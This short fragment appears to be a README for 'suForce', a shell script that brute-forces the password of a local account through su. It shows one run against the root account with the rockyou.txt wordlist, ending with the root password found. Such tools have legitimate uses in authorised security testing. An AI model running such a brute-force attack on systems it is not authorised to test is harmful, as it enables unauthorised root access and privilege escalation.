 diego@suforce:~$ ./suForce.sh -u root -w rockyou.txt
SUFORCE
Dev: SuForce Version: v0.0.1
Username | root
Wordlist | rockyou.txt
Status | 3267/14344392/0%/rootbeer
Pass | rootbeer